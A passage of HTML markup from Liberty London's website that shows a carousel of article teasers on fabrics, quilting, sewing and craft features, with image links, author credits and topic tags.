<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/name-a-liberty-print.html" title="Read Name A Liberty Print" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/name-a-liberty-print-experience-box-hero?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/name-a-liberty-print-experience-box-hero?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/name-a-liberty-print-experience-box-hero?fmt=auto&qlt=default" width="500" height="650" alt="name a liberty print" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Name A Liberty Print</h4><h5 class="sub-heading portrait-regular m-0">For a limited time only, Liberty lovers were invited to name to a Liberty print in support of Feed London when purchasing one of our four packages</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
             <a href="https://www.libertylondon.com/uk/features/craft/name-a-liberty-print.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author" title="View more articles by Team Liberty"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-year-of-the-dragon-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Dragon-Spirit?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Dragon-Spirit?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Dragon-Spirit?fmt=auto&qlt=75" width="500" height="650" alt="year of the dragon liberty fabrics collection for lunar new year 2024" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Celebrate the Year of the Dragon with Liberty Fabrics</h4><h5 class="sub-heading portrait-regular m-0">Embody the power of the dragon and undertake your best crafts yet with our Limited Edition Lunar New Year 2024 fabric collection</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/loewe-candles.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/1F3A0239?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/1F3A0239?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/1F3A0239?fmt=auto&qlt=75" width="500" height="650" alt="Wax workshop in situ at Liberty London" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Waxing lyrical: Liberty and LOEWE</h4><h5 class="sub-heading portrait-regular m-0">Loewe Perfume’s new wax workshop installation at Liberty London reflects a mutual love of craft, design and horticulture</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/ask-a-liberty-expert-2lg-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200601-2lg-studio-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200601-2lg-studio-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200601-2lg-studio-header?fmt=auto&qlt=75" alt="ask a liberty expert 2LG studio making living lovely book" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Ask a Liberty Expert: 2LG Studio</h4>
            <h5 class="sub-heading portrait-regular m-0">The interior design duo answers your burning questions.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/culture/" class="mb-0 content-tags" title="View all Culture Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Culture</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/culture/the-liberty-archive-book.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Header_4?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Header_4?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Header_4?fmt=auto&qlt=75" width="500" height="650" alt="liberty archive book" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Archive Book</h4><h5 class="sub-heading portrait-regular m-0">Dive into Liberty print history with The Archive Book, to discover the story behind 150 years of ground-breaking design</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/more-than-a-store/" class="mb-0 content-tags" title="View all More Than a Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">More Than a Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/sewing-questions-and-answers.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/HERO_STILL_1?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/HERO_STILL_1?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/HERO_STILL_1?fmt=auto&qlt=75" width="500" height="650" alt="more than a store - sewing expert frequently asked questions" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Your Sewing FAQs Answered by Liberty’s In-Store Experts</h4><h5 class="sub-heading portrait-regular m-0">Our resident in-store sewing experts share – and answer – their most frequently asked dressmaking questions to kickstart your next #LibertyCraftClub project</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/shona-heath-liberty-fabrics.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210305-shona-heath-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210305-shona-heath-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210305-shona-heath-header?fmt=auto&qlt=75" alt="Shona heath working" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The Hooligan's Shampoo</h4>
            <h5 class="sub-heading portrait-regular m-0">Step into a fantastical world created by cult fashion set designer Shona Heath in collaboration with Liberty Fabrics - spanning homeware, accessories and fabrics</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/aw21-fabrics-atelier-shoot.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210512-atelier-fabrics-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210512-atelier-fabrics-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210512-atelier-fabrics-header?fmt=auto&qlt=75" alt="AW21 Fabrics atelier shoot model wearing liberty print" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">AW21 Fabrics: The Atelier Shoot</h4>
            <h5 class="sub-heading portrait-regular m-0">Couture storytelling with Liberty Fabrics, in the new-season atelier shoot.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/quilting-with-jenni-smith.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210319-quilting-with-junni-smith-header-v2?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210319-quilting-with-junni-smith-header-v2?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210319-quilting-with-junni-smith-header-v2?fmt=auto&qlt=75" alt="quilting with Jenni Smith - liberty fabrics craft club how to" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Quilting with Jenni Smith</h4>
            <h5 class="sub-heading portrait-regular m-0">Learn to sew a simple patchwork heart with Jenni Smith, author of Quilting with Liberty Fabrics</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/nora-nilsson-patchwork-collective.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/projektityyny-12?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/projektityyny-12?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/projektityyny-12?fmt=auto&qlt=default" width="500" height="650" alt="Projektittyny founder Nora Nilsson" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Meet the former fashion buyer making beautiful, Nordic-inspired quilts</h4><h5 class="sub-heading portrait-regular m-0">Liberty visits the Finnish founder of Projektittyny in her Dorset home</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/homemade-christmas-presents.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/homemade-christmas-present-ideas_1?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/homemade-christmas-present-ideas_1?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/homemade-christmas-present-ideas_1?fmt=auto&qlt=75" width="500" height="650" alt="homemade christmas present ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Homemade Christmas Present Ideas Your Loved Ones Will Cherish</h4><h5 class="sub-heading portrait-regular m-0">Enrol in #LibertyCraftClub and celebrate 12 Days of Craftmas with our most inspiring ideas for handmade gifts this Christmas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
                <a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/our-liberty-fabrics-makers-ridley-london.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200601-ridley-london-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200601-ridley-london-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200601-ridley-london-header?fmt=auto&qlt=75" alt="our liberty fabric makes with Ridley London" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">A Chat With... Ridley London</h4>
            <h5 class="sub-heading portrait-regular m-0">A series celebrating the creatives who make our worldwide Liberty Fabrics community unique.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/about-liberty-letters-fabric-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-letters-fabric-collection-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-letters-fabric-collection-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-letters-fabric-collection-hero?fmt=auto&qlt=75" width="500" height="650" alt="about liberty letters fabric collection with Pentagram" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty Letters: When Liberty Met Pentagram</h4><h5 class="sub-heading portrait-regular m-0">Introducing a new series of fabrics designed in collaboration with multi-disciplinary graphic design studio, Pentagram</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/craft-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/bunting-1?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/bunting-1?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
